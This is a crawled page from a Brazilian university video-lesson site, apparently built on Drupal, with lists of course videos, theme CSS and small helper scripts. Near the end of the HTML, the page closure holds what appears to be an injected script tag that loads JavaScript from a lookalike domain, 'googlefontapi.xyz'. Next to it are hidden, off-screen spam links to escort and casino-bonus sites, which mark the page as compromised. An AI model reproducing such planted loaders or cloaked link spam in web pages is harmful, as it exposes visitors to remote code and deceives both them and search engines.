                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/976?destination=taxonomy_vtn%2Fterm%2F976"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-Xvnpv8O5YjojFuCrWc9qHqYuWozDYoDLHDJnTysvjlY" value="form-Xvnpv8O5YjojFuCrWc9qHqYuWozDYoDLHDJnTysvjlY"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/layout-liquid.css?F
body_size: 1358
content:
/* $Id: layout-liquid.css,v 1.2 2010/08/02 19:43:24 aross Exp $ */ 

/**
 * @file
 * Layout Styling (DIV Positioning)
 *
 * Define CSS classes to create a table-free, 3-column, 2-column, or single
 * column layout depending on whether blocks are enabled in the left or right
 * columns.
 *
 * This layout is based on the Zen Columns layout method.
 *   http://drupal.org/node/201428
 *
 * Only CSS that affects the layout (positioning) of major elements should be
 * listed here.  Such as:
 *   display, position, float, clear, width, height, min-width, min-height
 *   margin, border, padding, overflow
 */


/*
 * Body
 */

#page-wrapper,
.region-page-closure {
  min-width: 960px; /* Don't allow the browser to make the site unreadable. */
}

/*
 * Header
 */
.region-header {
  clear: both; /* Clear the logo */
}

/*
 * Main (container for everything else)
 */
#main-wrapper {
  position: relative;
}


/*
 * Content
 */
#content {
  float: left; /* LTR */
  width: 100%;
  margin-left: 0; /* LTR */
  margin-right: -100%; /* LTR */ /* Negative value of #content's width + left margin. */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to #content .section. */
}

#content .section,
.no-sidebars #content .section {
  margin: 0;
  padding: 0;
}

.sidebar-first #content .section {
  padding-left: 200px; /* LTR */ /* The width + left margin of .region-sidebar-first. */
  padding-right: 0; /* LTR */
}

.sidebar-second #content .section {
  padding-left: 0; /* LTR */
  padding-right: 200px; /* LTR */ /* The width + right margin of .region-sidebar-second. */
}

.two-sidebars #content .section {
  padding-left: 200px; /* The width + left margin of .region-sidebar-first. */
  padding-right: 200px; /* The width + right margin of .region-sidebar-second. */
}

#content .section {
  margin: 20px 10px;
  padding: 0;
}

/*
 * Navigation
 */
#navigation {
  float: left; /* LTR */
  width: 100%;
  margin-left: 0; /* LTR */
  margin-right: -100%; /* LTR */ /* Negative value of #navigation's width + left margin. */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to #navigation .section. */
  height: auto; /* The navigation can have any arbritrary height.*/
}

.search-only #navigation {
  height: 33px; /* need a set height if floated search form is only thing in region */
}

.empty-nav #navigation {
  height: 3px; /* if no content in nav region, make just a thin color bar */
}

.with-navigation #content,
.with-navigation .region-sidebar-first,
.with-navigation .region-sidebar-second {
  margin-top: 35px;
}

/*
 * First sidebar
 */
.region-sidebar-first {
  float: left; /* LTR */
  width: 200px;
  margin-left: 0; /* LTR */
  margin-right: -200px; /* LTR */ /* Negative value of .region-sidebar-first's width + left margin. */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to .region-sidebar-first .section. */
}

.region-sidebar-first .section {
  margin: 20px 10px; /* LTR */
  padding: 0;
}

/*
 * Second sidebar
 */
.region-sidebar-second {
  float: right; /* LTR */
  width: 200px;
  margin-left: -200px; /* LTR */ /* Negative value of .region-sidebar-second's width + right margin. */
  margin-right: 0; /* LTR */
  padding: 0; /* DO NOT CHANGE. Add padding or margin to .region-sidebar-second .section. */
}

.region-sidebar-second .section {
  margin: 20px 10px; /* LTR */
  padding: 0;
}


/*
 * Prevent overflowing content
 */
#header,
#content,
#navigation,
.region-sidebar-first,
.region-sidebar-second,
#footer,
.region-page-closure {
  overflow: visible;
  word-wrap: break-word; /* A very nice CSS3 property */
}


/*
 * If a div.clearfix doesn't have any content after it and its bottom edge
 * touches the bottom of the viewport, Firefox and Safari will mistakenly
 * place several pixels worth of space between the bottom of the div and the
 * bottom of the viewport. Uncomment this CSS property to fix this.
 * Note: with some over-large content, this property might cause scrollbars
 * to appear on the #page-wrapper div.
 */
/*
#page-wrapper {
  overflow-y: hidden;
}
*/


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/colors/teal.css?F
body_size: 1280
content:
/* $Id: teal.css,v 1.4 2010/10/18 17:40:33 aross Exp $ */

/**
 * @file
 * Teal and orange custom color scheme
 */

/** ------------------------- HTML ELEMENTS ------------------------------- **/

body {
  background-image: url(images/teal/body_bg.gif);
  color: #323232;
}

a {
  color: #006891;
}

#page {
  border: 1px solid #6E94A9;
  background-color: #fff;
}

h1, h2 {
  color: #444;
}

/** ------------------------------ HEADER --------------------------------- **/

#header .section {
  background: #1b4761 url(images/teal/header_bg.gif) top left repeat-x;
}

#site-name a:link,
#site-name a:visited {
  color: #fff;
}

#site-slogan   {
  color: #ED763B;
}

#secondary,
#secondary a {
  color: #ED763B;
}

/* Suckerfish menus (primary links in top nav) */

#navigation {
  background: #1f4961 url(images/teal/primary_bg.gif) top left repeat-x;
  border-top: 1px solid #608EA4;
  border-bottom: 3px solid #ED773C;
}

#suckerfishmenu a {
  color: #fff;
}

#suckerfishmenu a.active,
#suckerfishmenu a:hover {
  color: #ED7941;
  text-decoration: none;
}

#suckerfishmenu ul.menu li ul a {
  color: #fff;
  background-color: #43738E;
  border: 1px solid #7BA0B1;
  border-top: 0px;
}

#suckerfishmenu ul.menu li ul a:hover {
  background-color: #1C4963;
}

#suckerfishmenu ul.menu ul {
  border-top: 1px solid #7BA0B1;
}



/** ----------------------------- FOOTER ---------------------------------- **/

#footer {
  background-color: #1D526D;
  border-top: 1px solid #204E66;
  color: #fff;
}

/** ------------------------------- NODES --------------------------------- **/

.node-links ul.links li a,
.node .terms ul.links.inline li a {
  color: #EA601C;
}

/** ----------------------------- BLOCKS ---------------------------------- **/

.region-sidebar-first .block h2.title {
  background: #204a63 url(images/teal/primary_bg.gif) top left repeat-x;
  border: 1px solid #204E66;
}

.region-sidebar-first .block .content {
  background-color: #EDEDED;
  border: 1px solid #E0E0E0;
}

/* Clear styling to remove header on center and right blocks */

.region-sidebar-second .block .content,
#content .block .content {

  border: none;
  padding: 0;
  background: none;
}

.region-sidebar-second .block h2.title,
#content .block h2.title {
  padding: 0 0 10px 0;
  color: #323232;
  background: none;
  border: none;
}

.region-sidebar-second .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #98B7C9;
  background: #AEC4D0 url(images/teal/bl_block.gif) top left repeat-x;
}

.region-sidebar-second .block-2,
.region-sidebar-second .block-4,
.region-sidebar-second .block-6,
.region-sidebar-second .block-8 {
  border: 1px solid #EAA074;
  background: #f8a96e url(images/teal/or_block.gif) top left repeat-x;
}

/* Mission statement and center blocks */

#mission,
#content .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #D6D6D6;
  background: #d1d1d1 url(images/red/block1.gif) top left repeat-x;
}

#mission {
  font-weight: bold;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(images/teal/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(images/teal/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(images/teal/menu-leaf2.png);
}

/** ------------------------------ TABLES ---------------------------------- **/

thead th {
  background: #B7CCD7;
  border: 1px solid #A3BCC8;
}

tr.odd td, tr.even td { border:1px solid #cfdee3;  }

tr.odd td { background:#FFFFFF; }

tr.even td { background:#EBF1F3; }

/** ------------------------------- POLLS -------------------------------- **/

.poll .bar {
  background-color: #346282;
}
.poll .bar .foreground {
  background-color: #DF6036;
}

/** ------------------------------- BUTTONS -------------------------------- **/

.form-submit {
  padding: 2px 7px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-top: 1px solid #F7C3A9;
  border-left: 1px solid #F7C3A9;
  border-right: 1px solid #E47235;
  border-bottom: 1px solid #E47235;
  color: #232323;
  font-weight: bold;
  background: #E24A00 url(images/teal/search.gif) top left repeat-x;
}








--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F
body_size: 261
content:
// Show/Hide Taxonomy VTN Descriptions
function taxonomy_vtn_show_hide_desc(what){
  var table = document.getElementById('taxonomy_vtn_'+what);
  if(table){
    var i,divy=table.getElementsByTagName('DIV');
    for(i=0;i<divy.length;i++){
      if(divy[i].className=='taxonomy-vtn-description'){
        if(divy[i].style.display==''){
          divy[i].style.display='none';
        }
        else{
          divy[i].style.display='';
        }
      }
    }
  }
}
